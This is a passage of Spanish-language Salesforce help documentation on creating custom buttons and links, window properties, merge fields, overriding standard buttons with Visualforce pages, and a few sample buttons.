- **2.** Haga clic en **Botón o vínculo nuevo**. Otra opción consiste en hacer clic en **Vínculos personalizados predeterminados** para agregar un vínculo personalizado predefinido.
- **3.** Ingrese los [atributos del vínculo o del botón.](#page-4915-0)

Este imagen muestra un ejemplo de los atributos para un botón que realiza una búsqueda Web para el nombre de una cuenta:



**4.** Para validar todas las funciones y los campos de combinación de Salesforce, haga clic en **Comprobar sintaxis**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

- **5.** Haga clic en **Guardar** cuando haya finalizado o haga clic en **Guardar rápido** para guardar y continuar modificando. El almacenamiento valida la URL que ha definido, si define Origen de contenido como URL.
- **6.** Otra opción consiste en abrir un botón o vínculo utilizando una configuración distinta a la configuración predeterminada del navegador del usuario haciendo clic en **Propiedades de apertura de ventanas** en la página de detalles del botón o vínculo.
- **7.** [Modifique el formato de página](#page-3978-0) para el objeto adecuado o [formatos de búsqueda](#page-4011-0) para mostrar el nuevo botón o vínculo.

Los vínculos personalizados de los usuarios se agregan automáticamente a la sección Personalizar vínculos de la página de detalles del usuario. Los botones de página de detalles solo pueden agregarse a la sección Botones de un formato de página.

**8.** Para ver todas las referencias al nuevo botón o vínculo, haga clic en **¿Dónde se utiliza?** en su página de detalles.

Nota: El tamaño máximo de la URL de un vínculo es de 2048 bytes. Cuando los datos se sustituyen por los tokens de la URL, el vínculo puede superar 3000 bytes. Algunos navegadores aplican límites en la longitud máxima de la URL.

#### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0) [Consideraciones de botones personalizados](#page-4920-1) [Muestras de vínculos y botones personalizados](#page-4925-0)

## <span id="page-4915-0"></span>Campos de botones y vínculos personalizados

Esta tabla define los campos que están disponibles cuando crea un botón o vínculo personalizado.



EDICIONES

Disponible en: Salesforce Classic

Los botones y vínculos personalizados están disponibles en: **Todas** las ediciones excepto **Database.com**

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**





#### <span id="page-4918-0"></span>Modificación de propiedades de apertura de ventanas

Los botones y vínculos personalizados pueden abrirse en distintos tipos de ventana. Si ha seleccionado un botón o vínculo personalizado para que se abra en una ventana emergente, establezca las propiedades de la ventana. Si deja las propiedades de la ventana en blanco, el botón o vínculo personalizado utilizará la configuración predeterminada del explorador del usuario.

Para modificar las propiedades de apertura de ventanas:

- **1.** Desde la configuración de gestión del objeto cuyo botón o vínculo desee modificar, vaya a Botones, Vínculos y Acciones y, a continuación, haga clic en el nombre del botón o del vínculo. Los botones personalizados no están disponibles en el objeto de usuario.
- **2.** Haga clic en **Propiedades de apertura de ventanas**.
- **3.** Modifique las siguientes propiedades.



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

S-Control está disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar propiedades de botones o vínculos personalizados:

**•** "Personalizar aplicación"

Nota: Puede que algunas propiedades no estén disponibles dependiendo del Comportamiento del botón o vínculo personalizado. Por ejemplo, si selecciona *Ejecutar JavaScript*, ninguna propiedad de apertura de ventanas estará disponible.

**4.** Guarde sus cambios.

## CONSULTE TAMBIÉN

[Definir botones y vínculos personalizados](#page-4914-0)

#### Campos de combinación para botones y vínculos personalizados

Un campo de combinación es un acampo puede ubicar en una plantilla de email, una plantilla de combinación de correo, un vínculo personalizado o una fórmula para incorporar los valores a partir de un registro.

#### Sintaxis y Formato

Cuando ingresa el campo de combinación en un botón o vínculo personalizado, la sintaxis se compone de una llave de apertura y un signo de exclamación, todo ello seguido del nombre del objeto, un punto, el nombre de campo y una llave de cierre:

# EDICIONES

Disponible en: Salesforce Classic

Los botones y vínculos personalizados están disponibles en: **Todas** las ediciones excepto **Database.com**

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### {!*Object\_Name*.*Field\_Name*}

Para asegurarse de que está utilizando la sintaxis correcta, seleccione los campos de combinación en la lista desplegable del editor para botones y vínculos personalizados.

#### Sugerencias

- **•** Para insertar campos de conexión de actividades, seleccione **Evento** o **Tarea** En la lista desplegable Seleccionar tipo de campo.
- **•** Puede agregar vínculos rápidamente a la barra lateral utilizando el componente Vínculos personalizados de la página de inicio estándar.

Advertencia: El componente Vínculos personalizados de la página de inicio estándar no es compatible con

- **–** Campos de combinación
- **–** Funciones como URLFOR
- **–** Ejecución de JavaScript
- **–** Propiedades de apertura de ventanas personalizables

#### CONSULTE TAMBIÉN

[Descripción general de campos de combinación](#page-4313-0) [Consideraciones de botones personalizados](#page-4920-1)

- <span id="page-4920-0"></span>**1.** Para la configuración de gestión del objeto apropiado, vaya a Botones, Vínculos y Acciones o bien a Botones y Vínculos.
- **2.** Haga clic en **Vínculos personalizados predeterminados**.
- **3.** Junto a un vínculo de muestra que desea agregar, haga clic en **Agregar ahora**.
- **4.** Cambie los dato predeterminado del vínculo, según sea necesario.
- **5.** Seleccione **Guardar**.
- **6.** [Modifique el formato de página](#page-3980-0) para que la ficha correspondiente muestre el nuevo vínculo.

#### CONSULTE TAMBIÉN

<span id="page-4920-1"></span>[Definir botones y vínculos personalizados](#page-4914-0)

# Consideraciones de botones personalizados

Cuando personaliza formatos de página, puede controlar qué botones estándar y personalizados aparecen, así como el orden en el que aparecen.

### Sugerencias de implementación

- **•** Los botones personalizados aparecen en la parte superior e inferior de la página de detalles a la derecha de todos los botones estándar.
- **•** Los botones personalizados no se distinguen de los botones estándar de ninguna forma gráfica. Sin embargo, puede reconocerlos por su ubicación a la derecha de todos los botones estándar.
- **•** Si la barra de botones queda muy ancha en el formato de página de detalles, el navegador muestra una barra de desplazamiento horizontal. Si la barra de botones queda demasiado ancha en la vista de lista, resultado de búsqueda, resultado de etiquetado o formatos de lista relacionada, los botones se ajustan al contenido.
- **•** Los botones personalizados están disponibles para actividades que se encuentren bajo los vínculos de configuración individual para tareas y eventos. Para agregar un botón personalizado a una vista de lista de actividad o formato de búsqueda, cree en primer lugar un botón de lista personalizado en tareas o eventos. A continuación, agréguelo a su vista de lista de actividad o formatos de resultados de búsqueda. Puede sustituir un botón que se aplica tanto a tareas como a eventos.
- **•** Los registros de Cuenta personal utilizan los vínculos y botones personalizados que ha creado para cuentas.
- **•** Si su organización utiliza la ficha Consola, los botones de lista están disponibles en Acción masiva. Los botones de lista no aparecen en los formatos de página en miniatura. Las páginas que aparecen debido a vínculos y botones personalizados aparecen en la consola sin el encabezado o la barra lateral.
- **•** Si obtiene un mensaje de error al sustituir un botón que aparece en una lista, intente llamar al s-control utilizando la función [URLFOR.](#page-4277-0)
- **•** Al crear botones personalizados, tenga en cuenta cualquier regla de validación que su organización posee para registros en ese objeto. Por ejemplo, un botón de lista personalizado que cambia el estado del caso puede entrar en conflicto con una regla de

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear o cambiar vínculos personalizados:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

validación de caso. En este escenario, Salesforce muestra el mensaje de error para la regla de validación cuando los usuarios hacen clic en el botón personalizado.

- **•** Para sustituir un botón estándar por un botón personalizado, define en primer lugar el botón personalizado, luego personalice el formato de página para ocultar el botón estándar y mostrar el botón personalizado en su lugar.
- **•** Las páginas de Visualforce utilizadas como vínculos personalizados en la página de inicio no pueden especificar un controlador.
- **•** Las páginas de Visualforce utilizadas como botones o vínculos personalizados en páginas de detalles deben especificar un controlador estándar del mismo objeto.
- **•** Las páginas de Visualforce utilizadas como botones de listas personalizadas deben utilizar un controlador de lista estándar del mismo objeto.

## Mejores prácticas

- **•** Utilice funciones de fórmula en botones personalizados con moderación. Como las funciones se ejecutan en el servidor antes de que su HTML o JavaScript pasen al navegador, solo pueden evaluar información que existe en ese momento. Evite utilizar funciones como [IF](#page-4250-0) para evaluar condiciones que solo existen cuando el código alcanza el navegador, como el valor de una variable de JavaScript que se devuelve desde su código.
- **•** Para evitar que un usuario realice una acción concreta, como la creación o modificación, cambie los permisos de usuario en vez de ocultar el botón estándar. Al ocultar un botón estándar, se elimina de un formato de página pero el vínculo continúa disponible y los usuarios pueden navegar al nuevo o modificar la página manualmente.
- **•** No seleccione Mostrar casillas de verificación (de selección de registro múltiple) para botones de lista que vinculan a una URL que no admite operaciones de publicación. Las casillas de verificación aparecen junto a registros en una lista si ha seleccionado Mostrar casillas de verificación (de selección de registro múltiple) para al menos un botón de lista en esa lista. Sin embargo, los registros seleccionados en esta lista no se ven afectados al hacer clic en un botón de lista personalizado que no tiene esta opción seleccionada.

### Limitaciones

- **•** Los botones personalizados que llaman a JavaScript no son compatibles en Lightning Experience.
- **•** Los botones personalizados con un origen de contenido de OnClick JavaScript no se admiten en la aplicación móvil Salesforce1.
- **•** Los botones personalizados no están disponibles para prospecto Web, caso Web, la lista relacionada Equipos de casos o el objeto de usuario.

## CONSULTE TAMBIÉN

[Definir botones y vínculos personalizados](#page-4914-0) [Muestras de vínculos y botones personalizados](#page-4925-0)

# Sustituir botones estándar y páginas de la ficha inicio

Puede sustituir el comportamiento de los botones estándar en páginas de detalles de registros. También puede sustituir la página de inicio de fichas que aparece cuando un usuario hace clic en una ficha de objeto estándar, personalizado o externo.

Las sustituciones de botones son globales. Por ejemplo, si sustituye el botón Nuevo en oportunidades, su acción de sustitución afecta a cualquier lugar donde esté disponible esta acción. Por ejemplo:

- **•** Página de inicio de oportunidades
- **•** Cualquier lista relacionada de oportunidades en otros objetos, como las cuentas
- **•** La lista desplegable Crear nuevo de la barra lateral
- **•** Cualquier favorito del navegador de esta página de Salesforce
- **1.** Desde la configuración de gestión de objetos para el objeto cuya sustitución desea establecer, vaya a Botones, Vínculos y Acciones.
- **2.** Haga clic en **Modificar** junto a la página de inicio de la ficha o del botón que desea sustituir.
- **3.** Elija el tipo de sustitución que desee asociar a la acción.
	- **• Sin sustitución (utilizar predeterminado)**: se utiliza una sustitución personalizada que el paquete instalado proporciona. Si no hay una instalada, se utilizará el comportamiento estándar de Salesforce.
	- **• Página de Salesforce estándar**: esta opción sólo está disponible para los suscriptores que sustituyen las acciones en un objeto personalizado instalado. Si se selecciona, se utiliza el comportamiento estándar de Salesforce.
	- **• Custom S-Control**: se utiliza el comportamiento de un S-Control.
		- $\mathbf \Omega$ Importante: Las páginas de Visualforce sustituyen a los S-control. Las organizaciones que no han utilizado anteriormente los S-Control no pueden crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.
	- **• Página de Visualforce**: se utiliza el comportamiento de una página de Visualforce.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las sustituciones de Visualforce también están disponibles en: **Contact Manager Edition**, **Group Edition** y **Professional Edition**

#### PERMISOS DE USUARIO

Para sustituir botones estándar y páginas de inicio de fichas:

**•** "Personalizar aplicación"

Para sustituir el botón y la ficha de la página de inicio:

- **•** "Personalizar aplicación"
- **4.** Seleccione el nombre del S-Control o la página de Visualforce que desea que se ejecute cuando los usuarios hagan clic en el botón o ficha.

Cuando sustituya botones con una página de Visualforce, solo puede seleccionar páginas de Visualforce que utilicen el controlador estándar del objeto en el que aparece el botón. Por ejemplo, si desea utilizar una página para sustituir el botón **Modificar** en cuentas, la marca de la página debe incluir el atributo standardController="Account" en la etiqueta <apex:page>:

```
<apex:page standardController="Account">
```

```
... page content here ...
```

```
</apex:page>
```
Cuando sustituya fichas con una página de Visualforce, solo puede seleccionar páginas de Visualforce que utilicen el controlador de lista estándar para esa ficha, páginas con un controlador personalizado o páginas sin ningún controlador.

Cuando sustituya listas con una página de Visualforce, solo puede seleccionar páginas de Visualforce que utilicen un controlador de lista estándar.

Cuando sustituye el botón **Nuevo** por una página de Visualforce, tiene la opción de omitir la página de selección del tipo de registro. Si selecciona esta opción, los nuevos registros que cree no se reenvían a la página de selección de tipo de registro. Salesforce asume que su página de Visualforce ya está controlando tipos de registros.

- **5.** Opcionalmente, puede ingresar cualquier comentario para dar la razón de este cambio.
- **6.** Haga clic en **Guardar**.
- Nota: Un botón estándar (Nuevo, Modificar, Ver, Eliminar y Duplicar) que se haya sobrescrito con una página de Visualforce no aparece en Salesforce1 a no ser que la página de Visualforce esté activada para las aplicaciones móviles de Salesforce. La sobrescritura de controles de ficha y lista estándar no se admite en Salesforce1.

#### CONSULTE TAMBIÉN

<span id="page-4923-0"></span>[Eliminar sustituciones de botones estándar y páginas de inicio de la ficha](#page-4923-0)

### Eliminar sustituciones de botones estándar y páginas de inicio de la ficha

- **1.** Desde la configuración de gestión para el objeto cuyo botón desea modificar, vaya a Botones, Vínculos y Acciones.
- **2.** Haga clic en **Modificar** junto al botón sobrescrito o vínculo de ficha.
- **3.** Seleccione **Sin sustitución (comportamiento predeterminado)**.
- **4.** Haga clic en **Aceptar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las sustituciones de Visualforce también están disponibles en: **Contact Manager Edition**, **Group Edition** y **Professional Edition**

### PERMISOS DE USUARIO

Para sustituir botones estándar y páginas de inicio de fichas:

**•** "Personalizar aplicación"

Para sustituir el botón y la ficha de la página de inicio:

**•** "Personalizar aplicación"

# Visualización de referencias a los componentes de Salesforce

Puede ver una lista de todas las áreas de Salesforce que hacen referencia a un componente. Por ejemplo, vea los vínculos personalizados, botones personalizados o formatos de página que hacen referencia a otro componente, como una página de Visualforce o recurso estático. Para ello, haga clic en **¿Dónde se utiliza?** desde la página de detalles del componente. Salesforce enumera el tipo de componente que hace referencia al componente y la etiqueta de ese componente. Haga clic en cualquier elemento de la lista para verlo directamente.

CONSULTE TAMBIÉN

[Definir botones y vínculos personalizados](#page-4914-0)

## EDICIONES

Disponible en: Salesforce Classic

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Páginas y componentes personalizados de Visualforce disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

Para crear, modificar y eliminar páginas y componentes personalizados de Visualforce:

**•** "Personalizar aplicación"

Para duplicar, modificar o eliminar recursos estáticos:

**•** "Personalizar aplicación"

# <span id="page-4925-0"></span>Muestras de vínculos y botones personalizados

Utilice muestras de vínculos y botones personalizados de Salesforce para determinar si pueden funcionar para usted.

Utilice estas plantillas para comenzar a utilizar botones y vínculos personalizados.

- **•** [Visualización de alertas](#page-4926-0)
- **•** [Obtención de Id de registro](#page-4927-0)
- **•** [Cree un botón personalizado para realizar una eliminación masiva](#page-4928-0)
- **•** [Traslado de Id de registro a un sistema externo](#page-4930-0)
- **•** [Reapertura de casos](#page-4931-0)
- **•** [Asignaciones internacionales](#page-4932-0)

#### CONSULTE TAMBIÉN

[Definir botones y vínculos personalizados](#page-4914-0)

# PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## <span id="page-4926-0"></span>Visualización de alertas

Este ejemplo crea un botón que abre un cuadro de diálogo emergente con un mensaje de bienvenida que incluye el nombre del usuario.

- **1.** Defina un botón con los siguientes atributos.
	- **•** Tipo de visualización : Botón de página de detalles
	- **•** Comportamiento: Ejecutar JavaScript
	- **•** Contenido: OnClick JavaScript
	- **•** Utilice el siguiente código de muestra.

# PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

alert ("Hello {!\$User.FirstName}");

**2.** Agregue el botón al formato de página adecuado.

#### CONSULTE TAMBIÉN

[Muestras de vínculos y botones personalizados](#page-4925-0)

## <span id="page-4927-0"></span>Obtención de Id de registro

Este ejemplo crea un botón que abre una ventana emergente con los Id. de registro de los registros seleccionados por el usuario. Esto es útil para comprobar que cuenta con los Id. de registro correctos antes de procesarlos después.

- **1.** Defina un botón con los siguientes atributos.
	- **•** Tipo de visualización: Botón de lista
		- Nota: Seleccione **Mostrar casillas de verificación (de selección de registro**  $\sqrt{2}$ **múltiple)** para que los usuarios puedan seleccionar varios registros en la lista antes de hacer clic en el botón.
	- **•** Comportamiento: Ejecutar JavaScript
	- **•** Contenido: OnClick JavaScript
